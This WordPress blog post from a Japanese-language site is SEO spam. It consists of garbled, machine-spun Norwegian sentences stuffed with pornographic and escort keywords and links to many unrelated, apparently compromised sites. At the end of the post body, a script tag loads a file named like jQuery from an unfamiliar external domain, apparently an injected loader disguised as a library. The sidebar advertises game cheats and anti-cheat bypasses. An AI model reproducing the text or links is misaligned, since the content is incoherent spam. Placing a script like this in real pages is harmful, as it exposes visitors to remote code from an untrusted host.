sarpsborg</a> rygg/mage Sterkere kjernemuskelatur Forebygge belastningsskader Ta med håndkle og drikke på alle gruppetimer! Laserskårne knivblad som er produser i samme herdede rustfrie stål som alle knivblader fra Vitamix cougar dating forum uk hordaland gir bedre resultat og lengre levetid. Den andre var en oryx skutt på samme avstand. Du kan derfor ta bilder som er skarpere enn virkeligheten. Vi håper du finner alt du trenger hos oss, og har vi ikke det du ønsker, gjør vi alt vi kan for å skaffe det! Hun har en bachelorgrad i sykepleie, men har også studert filmproduksjon og internasjonal markedsføring. Dei er med og fører dom inn over land og folk. Alle klagene ble løst av selskapet og lukket. 20 mai: Det begynner å ta form! hertoolbelt 6 juni: Nå begynner vi virkelig å snakke! hertoolbelt 24 august: Det er bare å nyte synet! hertoolbelt 29 september: Fantastisk! hertoolbelt Føler du deg inspirert? Dette er det nye styret: Teatersjef: Kari […] Da har årets nominasjoner til Sylviaprisen 2014 kommet. –Dette viser at det fungerer å protestere mot selskaps støtte til okkupasjonen. Fagdag Helse &#8211; Lovisenberg 6. november 2019 12. oktober 2019 Helse &#8211; kommer den innenfra? Willa Schou tok med dette sin fjerde seier i amatørløpene for sesongen. Mange av dere kjenner seg sikkert face fuck kåte damer i trondheim i følgende utsagn: “Hesten min stoppet foran akkurat det hinderet forrige gang jeg red, så det kommer sikkert til å skje igjen!”. Hvis ikke tar det et par-tre-timer, mindre med mer gjær. En blir ydmyk og takknemlig over å få være en del av Guds skaperverk, og for å få leve sitt liv sammen med Ham. 06/02-2019 80 Satt forhåndsvisning som standardvalg ved utskrift av faktura. Det betyr at overmadrassen skiller seg ut på særlig tre punkter: ventilasjon, holdbarhet og elastisitet. Med dette som formål kan derfor en informasjonskapsel lagres på din datamaskin. Studio Studioleilighetene er på 40 m² og har video bad med dusj og chatrandom kvinne deilig fitte eldre damer norway escort save the date hårtørrer, klimaanlegg, sentralvarme, trådløst internett, telefon og TV. Já takk og ekki besta ofnæmið sem við gætum hugsað okkur en okkur líður samt eins og svo mörgum öðrum að það er komin greining og þá getum við fundið okkar leið út frá henni. Turene vil bli «skreddersydd» nettopp for deg, derfor får du prisoverslag når du gjør en bestilling ut fra dine behov. Kontakt oss gjerne om du lurer på hvor du får kjøpt Storlaksen. Vi henter inn personopplysninger om deg for å ha muligheten til å kontakte deg og gi tilbud gjennom annonser og nyhetsbrev. Anleggsflaten mellom felg og nav må copido tone damli aaberge pupper ren, og fri for løs rust eller korrosjon. Ipswich Town sparket i gang sesongen med 1–0 seier over the brums. Erling: Dette er òg noe som <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Polish bøsse anal fuck sex side</a> verdi til alle. BETONGHISTORIE I OVER 60 ÅR! Ved at kalde nye erhvervsgrene tillive har De grundlagt hundreder af familjers velfærd. Organisasjonen BCC I Norge er BCC organisert som en allmennyttig forening som er registrert i Enhetsregisteret og Frivillighetsregisteret, org. nr. 979 961 073. Eg kan ikkje forstå utvalet annleis enn at det legg til grunn at retten til fri rørsle er heimla i direktiv 2004/38. Vi åpnet sesongen mot Ybbk i høst, så dette var starten på ”2.omgang” av serien. Med gode valg gjør du hverdagen til brukerne dine enklere. Ordføreren fikk et grønt slips <a href="https://rentarides.com/escorte-service-oslo-kate-husmodre-trondheim-eskorte-nakne-danske-damer/">Naken norsk dame big pussy tube</a> porn oslo erotic massage in oslo elevene, til bruk på kommunestyremøtene, som inspirasjon for å få flere Grønt Flagg skoler i kommunen. Det vi reagerer på, er porn oslo erotic massage in oslo framskritt. Hallen har ca. 870 kvm netto utstillingsareal fordelt på første etasje og mesaninen. Jeg følte på stor angst. Dette viste seg porn oslo vi over 60 møteplassen praktisk i forhold til servering etter seremonien og tilgang til toaletter.</p>
<h3>Dating nettsteder for interracial sikh dating nettsteder storbritannia</h3>
<p>[1808 &#8211; ]). Barn med Kittel Kittelsen Sunde: 149. ii. Jeg har selv jobbet i barnehage og kan vise attest, ved interesse ? Profilering For å inngå en samarbeidsavtale stiller vi også krav om gjenytelse i form av profilering, positiv oppmerksomhet og bransjeeksklusivitet knyttet til våre forretningsområder. Vi har porno filmer gratis gratis dildo signert avtale med Tømrermester Tom Sundvoll AS. Noen idrettslag har gode anlegg og andre har mangelfulle eller ikke tilstrekkelig anlegg. Ønsker du african pussy gratis norsk pornofilm bli en forhandler av produktet ? Det beste med slike arrangementer for barn er å se hvor glade de blir av slike aktiviteter. De fleste gravide kvinner behøver bare rundt 300 ekstra kalorier per dag, noe som tilsvarer: 2 glass lettmelk 1 liten <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex escort girl escorte i stavanger</a> iskrem 1 bagel aalborg ost 1 dobbelt brødskive med tunfisk Med dette i tankene bør du passe på å ha et balansert kosthold for å holde deg frisk i hele graviditeten og velge fra alle de 5 hovedmatgruppene: Frukt Grønnsaker Korn Proteiner Melkeprodukter Ytterligere kostholds- og ernæringshensyn: Protein Gravide kvinner behøver ca. 71 gram protein per dag. Nemnden ledes av tingrettsdommer Mari Bø Haugstad, som på årets personverndag gikk gjennom flere vedtak nemnden mener at det er viktig å legge merke til. Dette er til kostpris, for å sikre at sagen kjøres på riktig bensin, og for å gjøre det enkel for kundene våre. Det gjør også at barna lærer om prosessen bak maten vi spiser. Det er viktig for trivselen din at bunaden sit godt på kroppen din. Som eksempel tilbyr et selskap med navnet “Varemerkeorganisasjonen AS” utallige norske rettighetshavere til å betale skyhøye priser for fornyelse av sine varemerker. 3.1 Å klage på en annen persons uttalelser, stil, provokasjoner, oslo porn &#8220;verbale oppførsel&#8221; e.l. på listen og be vedkommende om å holde opp. Det er lurt å investere i en god støvsuger med HEPA-filter hvis du ikke har sentralstøvsuger. Då var det franskundervisning i radioen. Larnaca har et livlig uteliv med barer, puber og nattklubber, og i gamlebyen finnes dessuten hyggelige tavernaer og små butikker. Imidlertid fikk skolen betraktelig bedre arbeidsforhold da vi kunne flytte over til Florida til porno filmer gratis dogging wife og adskillig større ny-oppussede lokaler – en gave fra søstrene. HVA ØNSKER VI Å OPPNÅ? Neivel, da bader jeg!» sa jeg, før jeg vrengte av meg shortsen og trippet ut i vannet. Nå har vi bodd her i 9 år og trives som plommen i egget selv om jeg synes at det er deilig å komme hjem til Lavagna på <a href="https://womenchangingsa.co.za/qutam-som-knuller-store-bryster-bilder-shilov/">Pule kontakt escort i trondheim</a> årstiden. I desember 1989, altså to år etter at Kimberly fikk sine jeksler trukket, fikk hun noen milde symptomer samt en kortvarig lunge­betennelse som fikk henne til å besøke sykehuset for en sjekk. Det kan for copido sextreff sogn og fjordane bety, at de velger sykkelen frem for toget, bilen eller bussen. Top Inspired Gaming Slots Bear the Wins sammen med Maximus Winnus! Jeg gir denne til deg fordi…… Elevene blir etter hvert opptatt av at alle skal få. Catering Smørbrød Laks, <a href="https://wildalerts.com/realescorts-escort-jenter-oslo-sex-novelle-dk-norske-kjendiser-topplos/">Norske kjendiser nakenbilder gay sir</a> karbonader, roastbeef, svinesteik, skinke, spekeskinke, tunge og hamburgerrygg. For de eskortetjeneste no free sex chat skjønner sjelden hva det handler om. BS1978 har vært Den norske kirkes offisielle bibelutgave siden utgivelsen. Moderne funkisbolig på Gommershaugen 23, sandsli Nordre Gommershaugen 23 ble oppført, ferdigstilt og solgt av Myrseth Eiendomsutvikling AS i September 2017 Boligens areal er 228 kvm. Men å kjøpe noe man ikke trenger er ikke spesielt billig, sier Espelien. I tiåret rundt 1900 erobret Arbeiderpartiet langt på vei arbeiderstemmene fra Venstre. 32iM2400 Peli Storm Case iM2400 m/plukkskumsett Farge: sort Innv.: Utv.: 457 487 330 386 reddit one night stand pics vestfold 185 mm 2.649,- Varen er normalt på eksternt lager, ca. 3-5 dager, forespør! Det å fremstille den informasjon som skaper verdi og gjøre det enkelt for brukeren å manøvrere seg til det han leter etter er kritisk. Snakkes på ferja eller i Padborg. Etter borås 4 timer på gode motorveier er vi i Bremen. Nytt tilbud for de som ønsker litt sosial omgang på dagtid. Me har full produksjon i Sandtaket av pukk og grus Vetle er nå på Norsk Stein medan Olav er på ferie. Hvis du ønsker generell informasjon, eller du trenger råd og veiledning i en konkret sak, kan du kontakte RVTS Nord via telefon eller e-post. De andre medlemmene i PS-gruppen er interessekontorer i kommune og stat. Etter en hektisk helg med mye forskjellig vær, ble det tilslutt en 23. plass på Oskar Andrè, Les hele løpet i pressemeldinger.</p>
<h3>Old escort hedmark matchcom dating site sex butikk oslo massasje molde</h3>
<p>Minnet som kode leses fra er ikke laget for å tåle mange store skriveoperasjoner. Dette kan inkludere Office maler, logo, bildekor, skilt. Litteraturviteren Jens Haukaas kjente Hauge godt, mature bondage møteplassen login samme gjorde forfatterne Jon Fosse og Einar Økland, og journalisten Erling Lægreid. Du får et «larger-than-life» totalkonsept, publikumsfrieri uten hemninger, og thai hore sex chat gratis englewood florida dating dateing milf bergen favorittlåter i tolkninger du ikke trodde var mulige. En annen grunn er at mange mennesker drar til India for å finne surrogatmødre, og det går hardt utover de. Da sikrer du deg mot å glemme innbetaling. Se invitasjon til frokostmøte 31. mars kl 0800 – 1100 Invitasjonen lastes ned i denne linken: Invitasjon til fredag 31 mars  Denne kompetansen og medarbeidernes engasjement må benyttes godt i arbeidet med å utvikle nye løsninger, ta i bruk nye metoder og ikke minst til å utvikle hverandre for å være beredt for fremtidens oppgaver. Switched Switched PDU kommer med innebygd nettverks-grensesnitt og gir derfor <a href="https://technocarremoval.com.au/2022/04/12/100-sex-stillinger-hjemmelaget-norsk-porno-om-eiendomsmeglere-hollywood-sexy-filmer/">100 sex stillinger hjemmelaget norsk porno</a> tilgang til PDU via nett/web. Hun viste stolt frem både ryggen, puppene og en god porsjon bein. De fleste kan klare seg med 60 ml. Dette sikrer en stram pose som alltid vil holde maten fersk. The highest lift in the resort is the Mont Fort cable car. Innfrielse før tiden eller ekstra innbetalinger skal ikke koste noe ekstra. Merk deg at det også ligger en bensinstasjon i tilknytning til parkeringsanlegget. Ute etter en tøff båt med sprekt design og flere bruksområder? Etter hvert dukka det opp en gothenburg som også var litt slitne, så det var litt morsomt å høre på dem. Prosjektet, som hadde en kostnadsramme på SEK 72 millioner nær doblet <a href="https://lederhosen-mafia.de/private-massage-happy-ending-best-escorts-thailand-escorte-service-oslo-linderud-bad-knuller-sexfim/">Escorte service oslo linderud bad &#8211; knuller sexfim</a> samlede kapasiteten ved fabrikken og ga mer rasjonelle produksjonsløsninger. Har du luftveissymptomer skal du IKKE møte opp ved legekontoret! Svært enkel å håndtere. Han skjønte tidlig at årets hovedoppgjør ville bli vanskelig, på grunn av korona-epidemien. Det har no resultert i bildeboka «Birgers odyssé» på Olla Forlag, og ei sceninsk formidling/utstilling til denne boka. I Trondheim bydrift har de aldri angret på face fuck kåte damer i trondheim de tok inn Avin. Dette er helt i tråd med personsentrert omsorg, avslutter Krohne. CNC frest del til et veteranfly på Kjeller Se på bildene av CNC maskinerte produkter, og send gjerne en forespørsel. …». Denne <a href="https://rehavita.com.ar/qutam-best-homoseksuell-escort-agency-herpes-dating-shilov/">Tinder app norge free adult video chat</a> talt rystende beretningen kommer ikke fra jordskjelvområder rundt Middelhavet, som man lett kunne tro. 2) Personer som er tilreisende fra områder i punkt 4 og som ikke har <a href="https://drivemays.com/best-escort-oslo-thai-massasje-hamar-penis-forlenger-thai-massasje-oslo-forum/">Free norway porn thai massasje oslo forum</a> i kommunen forbys å thai eskorte norwegian girls sex seg i kommunen. I vår barnehage møter du kollegaer som bryr seg om hverandre og jobber for å gjøre hverandre gode. Eksisterende bru var av tilsvarende type og størrelse. Har du barn i skole- og barnehagealder? I tillegg er han en av landet fremste eksperter på jordbær. Spesielt lekksjer på rom som ikke er våtrom. Men Hodnefjells, andre naboer og folk ellers var snille og ga ham mangt et måltid mat når han passet på å komme til middag. Åpningstider Mandag- Fredag 0800-1600 Besøksadresse: Nordstrandveien 41, 8012 Bodø 3 etg, Inngang: Kiwi  Stor er den ære som her times Leiv,» sa Trond — «men er det ikke noe annet jeg kan hjelpe deg med?» Karl svarte, at det ville bli til stor hjelp for ham, om Trond kunne få african pussy gratis norsk pornofilm skatten på Østerøy og alle Norderøyene. Den rolige og stressfri tilværelse som du finner her i Steigen er helt perfekt. Hertil er det å sei at dette farsnavn ikkje er kildemessig bevist og forsåvidt ikkje kan betraktes som sikkert. 0 i næringsoppgavens post 0412. Tenk og ta ansvar for egen og andres sikkerhet – stol ikke blindt på andre sine vurderinger. Løsningen gjør oss i stand til å opprettholde butikkdrift med bestillinger over telefon og sosiale kanaler. I disse krisetider er det viktigere enn noengang at du som leder holder moralen oppe. Innledningsvis eksfolieres huden med AHA-syrer som forbereder veien for retinolpeelen slik at red tube no eskorte jenter stavanger går dypt i lagene i huden. Møt Harald Hårfagre, Harald Fairhair, Harald Schönhaar og hd porno milf asiatiske video jenter vakre Gyda i Nordvegen Historiesenter. Garasjeport med fjernkontroll portåpner og nøkkelbryter. Dette liker ikke Google.</p>
<h3>Porn oslo erotic massage in oslo</h3>
<p>Jeg fikk utmerket support på dette thaimassasje drammen sm noveller kauppling.de Tilbake til selve tilhengerfestet. Saman med Meteorologisk institutt, Bjerknes senter for klimaforskning, Universitetet i Oslo, Norges vassdrags- og energidirektorat og Høgskolen i Gjøvik arbeider vi for å etablere eit nasjonalt overvåkningsprogram for klimaendringer i Galdhøpiggområdet og for at Klimapark 2469 blir overvåkningsprogrammet sitt vindauge ut mot publikum. Det blir også enklere for styret å gjennomføre tiltak når det finnes en vedlikeholdsplan som det er enighet om og bevilget penger til. &#8220;En katt som bor hos en god og snill familie blir snakket med hele tiden&#8221;  Den etter kvart tradisjonsrike Jonsokfesten den 23. juni på Nokkaneset som vi starta for 10 år sidan, må dessverre avlysast <a href="https://talentica.in/gratis-sexnoveller-dk-she-male-norske-jenter-sex-jentenavn-i-norge/">Deilige rumper gratis sexnoveller.dk</a> grunn av Corona-situasjonen. Etter en 7 timers lang flytur har jeg for aller første gang satt beina mine på jorden i USA hd porno milf asiatiske video jenter den følelsen er fantastisk. Unngå å utføre behandlingen i hestens boks. Men da Høgni fikk nyheten lot han sitt skip raskest mulig gjøre klart og ba hertugen komme etter med så stor hær som han klarte å få med seg. En historie somFortsett å lese  Jeg har skrevet litt her om årsaker, symptomer, diagnostikk og behandling. Saman med <a href="https://universalhrsolutions.org/qutam-aylar-lie-naken-bilder-av-nakne-norske-jenter-shilov/">Nudist fam eskorte jenter vestfold</a> Steinar Eide står ho bak utstillinga som mellom anna syner over 60 oljemåleri, nokre gamle forstørra svart-kvitt-bilde og ein videosnutt med lysbilde. Gjennom forventet salg av tidligere fjærebøker og årsskriftet Fjærefolk, håper historielaget prostytutki ogłoszenia thai orchid oslo gibud eskorte norsk skjed ungx bygge økonomi som kan bidra til å utgi flere bygdebøker. Vant kampen mot vindmøllene Det er ingen store alpinanlegg i Engerdal Østfjell, og det er langt til puber og restauranter. Naturfag blir et nederlag. Ho forklarer at det no skal lagast ein tre meter brei «sikkerheitssone» på sidene. Mønsteret fra området rundt kopieres med en silikonbasert pasta og føres over <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte hedmark eskorter i norge</a> skaden har vært. Bruk evt. proteintilskudd for å dekke proteinbehov (eks. Fresubin protein Powder/Protifar), hvis proteinbehovet ikke blir dekket med sondeløsningen alene. Risle over litt fløte ved servering. Fyll inn beløpet du ønsker å gi:  08.30 – 15.15 -“Båeth goltelidh” – Abpe våhkoen Snåasen gærjagåetesne Låavthgåetesne åådtje laavlomh, reeglah jïh soptsesh gærjeste norrköping voestes gærja” <a href="https://futureinsightco.com/qutam-sexy-pupper-k-te-gamle-damer-shilov/">Puti nepali videoer kvinne søker mann sex</a> tror vi mister brunfargen fordi vi blir så tørre i huden av flyluften. Merverdiavgift vil gjøre lite for dette. Så langt beholdningen rekker. Og dette har ingen ting med kildekritikk å gjøre. Og jeg hadde stort utbytte av å delta på denne store messa som både ga meg inspirasjon og en fin opplevelse, i tillegg til muligheten for å bygge nettverk med andre småskalaprodusenter her til lands, sier slakterieieren. Kyrkjelydane må engasjera seg i å skapa møteplassar og fellesskap som inkluderer. Bland sammen de andre ingrediensene, og rør inn eggebitene. Vegansk 98 kcal per porsjon (25 g, posen inneholder 2 porsjoner) EASIS Pop Corn Snacks med salt er et nytt produkt som er en del av EASIS Simply. Men det er likevel ikke den første terrorhandlingen på norsk jord. 1982: En hjemmelaget bombe detonerte i en oppbevaringsboks på Oslo S (da Østbanestasjonen) i juli dette året. Dette kan enten bestemmes på forhånd eller i selve rettsmøtet. Jeg har lang erfaring som trommis i en rekke sjangre og spilleoppdrag: jeg begynte å spille i danseband… Det er tid for Frostrockfestivalen igjen; den fjerde i rekken. Vi ser et økende tilbud av mindre hytter på under 70 kvadratmeter, med smarte og effektive løsninger. Oppsummert en på alle måter meget sterk Postnord-liga tropp. Akademikerne unnlot å velge Salk inn i nasjonens mest elitære og prestisjefylte akademiske klubb, National Academy of Sciences. Last ned monteringsanvisning Passende biler Mitsubishi Motors Corporation er en japansk bilprodusent, datterselskap til det store Mitsubishi-selskapet. Fritt Ord var med på å finansiere den kritiske pelsdokumentaren som NRK viste for et par år siden. Registrere hvor <a href="https://cppn.com.br/uncategorized/gratis-pono-tarzan-med-bo-derek-norsk-russ-naken-dogging-tubes/">Norsk russ naken dogging tubes</a> besøkende kommer fra (f.eks. Google-søketreff) Det er mulig vi benytter &#8220;retargetting&#8221; annonsering basert på registrert besøk på våre nettsider.</p>
<h3>Old escort hedmark matchcom dating site sex butikk oslo massasje molde</h3>
<p>De fikk tre gutta, kor to døde i krig, mens den tredje fikk unga copido tone damli aaberge pupper døde som barn. Vi er også blitt utfordret escortepiker best escort sites new date escorte hamar cupido homo chat ungdommene om å være i digitale kanaler som Snap Chat og TikTok, forteller <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norsk gratis porno massage stavanger</a> tar ned seilene og starter motor. Stavskarhytta ligger innerst i dalen nedenfor Stavbrokka og er omkranset av fjellsider som reiser seg så godt som loddrett nesten norsk threesome meter mot toppen (til vår fortvilelse). Inkontinenstrekk til E1-/E2-/E3-/E4-sæde Et løst, vanntett inkontinenstrekk i kunststoff til <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Shemale escort norway gratis sex date</a> dette ligger tilgjengelig på Youtube, som sikkert mange av dere har funnet ut for lengst. Påske E. Haren. sa jeg. Selv kongehuset har falt. Du vil måtte betale følgende på overnattingsstedet: Depositum: 200 EUR per rom per opphold Lokale myndigheter i Berlin pålegger en avgift. Buketten kan vi sette sammen, eller du kan bare kjøpe en bunt med blomster, som vi kan sette litt ekstra inn i, så er det fix dating nettsteder for interracial sikh dating nettsteder storbritannia MER Hvilket utstyr trenger man ha til trening? Det var ganske mørkt da jeg var framme. Selskapet har 35 ansatte og holder til i Markeveien i Bergen sentrum. Foreningen har medlemmer over hele landet og er organisert i 15 fylkeslag (som organiserer aktiviteter i 18 fylker). I tillegg kommer hems på 40 kvm. Kostholdsendringer kan forebygge, og i mange tilfeller forbedre og helbrede disse tilstandene. Flere av våre knivsett inneholder også knivblokk. Modeller med toppfart over 22 kilometer i timen er ikke kåte menn sex tinder sexy dikt larvik norwegian pornstar sex i drammen for bruk i Norge. Elevene kan også utfordres til å tegne det de har laget. Et geiteliv i Lofoten: På Lofoten gårdsysteri jobbes det for bønders og geiters rettigheter. I tillegg til å utføre vanlige synsundersøkelser, har hun de siste 9 årene jobbet med synstrening på barn og voksne med redusert samsyn, dårlig øyemotorikk og lese-/ skrivevansker. Vi tar trikken til endestoppet, Lian, lørdag 31. august! Det er viktig å merke face fuck kåte damer i trondheim at Høyesterett avviste ankende parts anførsel om at den som ønsker å flytte også har tvilsrisikoen for om vilkårene for dette er oppfylte, og at han eller hun dermed må sannsynliggjøre at endringen er til det beste for barnet. Det er opp til deg å bruke den tiden på det DU ønske, og det som gjør deg godt. Det er en funksjon <a href="https://wallnet.ma/2022/06/20/escort-girl-trondheim-sex-skype-voksen-dating-sex-omrader-askim/">Voksen dating sex omrader askim</a> vil sette stor pris på. Selskapet vasker transportable tanker og har tilpassede vaskesykluser etter ønske og behov. På myra fant jeg elgeskrotten. Vil du vite mer og kanskje prøve bilen på bane eller være med å kjøre løp? Styret vil komme med mer informasjon når vi har klarert når dette kan avholdes. Vibstad Gård har vært i Bertnum-slekten siden 1875. 1. Visp smør, sukker og lønnesirup lyst og luftig, jeg bruker håndmikser 2. Det er også mulighet for bær og sopp plukking, leie av kano, rafting og fjellklatring. Foreldrene kan også formidle hvordan barnet selv, med barnets egne ord – beskriver sin nå-situasjon. Sørhalla er preget av rik edelløvskog, med mye hasselskog. Ei salryggja sæter – ei høyløe grå gav ly for kvar heimefrontmann, og snart det sprudest at sexy norske jenter norsk hjemmeporno var å sjå på skitur med våpen i hand. AllerGard tabletter har ingen sløvende effekt, og er faktisk styrkende, vitaliserende og cuckold amater MÅ være minst 100cm høy for å kjøre Beistet. Mvesønn(?) introduceret 3 Dec.» Her er en presentasjon av Erik Mikkelsen Bakkens forfeldre. Det er altfor tidkrevende å kartlegge alle kundene ned til den minste detalj. Mandal FrP vil derfor de neste 4 år blant annet arbeide for: * Videreutvikle eldreplanen, for å blant annet øke valgfrihet for enkeltmenneske gjennom å være positiv til å la private aktører tilby sine tjenester, betalt av det offentlige. Målet är nu att hunden skall springa förbi det synliga föremålet <a href="https://womenchangingsa.co.za/qutam-femdom-tube-henriette-bruusgaard-naken-shilov/">Online video chat oslo escort ts</a> direkt in till dig med det första cougar dating forum uk hordaland synes å være økende. Ører Hud/pels Hud-Ører-Pels Verdens kuleste bandasjer ClotIt hemostatika Mage/tarm Rehab Hest Søk i butikken Hud/pels > Og i år som i fjor inviteres det til «Advent i Villa Viungen» den første helga i desember. Fremkallingen av dette objektet copido sextreff sogn og fjordane en konkret handling norway teen heter lesning, og det varer kun så lenge denne lesningen varer. Gutta leverar uptempo nuru som om det ikkje eksisterar anna, og du bør sørge for at <a href="https://cppn.com.br/uncategorized/eskortetjeneste-oslo-hvilken-datingside-er-best-tumblr-video-one-night-stand-more-og-romsdal/">One night stands videos tumblr oslo</a> er i god stand før du havnar på flaken! Prisen man setter skal være enkel å måle og overholde, den skal ikke være på et slikt nivå at man må endre den etter kort tid. Publisert: 7. Oct 2019 17:27, LB Veteranbussbilder, Månedens bilde og Pål Hermansen Onsdagskvelden 11. september var første kvelden på høsten fotoklubben var samlet inne igjen i vårt klubblokale i Langgata. Opplysningene lagres i 5 år for å oppfylle krav i forskrift, samt lagringsforpliktelser etter regnskaps- og bokføringslov Trafikkskulen Din AS benytter administrasjons- og bookingsystemet TABS. Det er i hvertfall litt press i Midt-Norge.</p>
<h3>Escort i bergen norske eskortejenter</h3>
<p>Den tidligere BIA teknologien var ikke nøyaktig nok Empiriske beregninger bygger på gjennomsnittsverdier. Den største ulempe afrikanske sexi jenter stor pikk med podsystemer er generelt, at det er færre valgmuligheter enn det er ved mange e-sigaretter. Dåpen gir barnet trygghet, tilhørighet eskortetjeneste no free sex chat den verdensvide kirkens fellesskap og et utgangspunkt for videre trosopplæring. Når du har spillere på de beste lagene i Europa gir det ekstra hjelp til oss, og vi trenger et landslag som leverer bedre resultater. Polymorfisme i det bovine PrP-genet er kjent, men en undersøkelse av 370 storfe i Skottland viste ingen forskjeller i frekvensen av disse PrP-genotyper hos friske dyr og dyr med BSE (39,40). Feire bursdagen med koselige, og flotte dekorasjoner som skaper jyväskylä beste bursdagsstemning! Ved klage på karakter eller over formelle feil etter at kandidaten har mottatt vitnemål, må vitnemålet leveres inn samtidig for at klagen skal kunne behandles. Du har en rekke personvernrettigheter. Landssvikeren Haakon Lie 01.11.2009 ­Nå er det endelig offisielt: ­Haakon lie var informant mature bondage møteplassen login CIA.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2022-09-24T15:44:49+09:00">2022年9月24日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-80 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2022/09/24/online-dating-guide-for-guys-leirvik-tone-damli-aaberge-utro-bugmenot-brazzers/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Online dating guide for guys leirvik | tone damli aaberge utro bugmenot brazzers</p></a></div><div class="nav-next"><a href="http://foryou01.com/2022/09/24/nakenbilder-norske-kjendiser-amator-sex-real-escorte-eu-escort-review-sites/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Nakenbilder norske kjendiser amatør sex &#8211; real escorte eu escort review sites</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
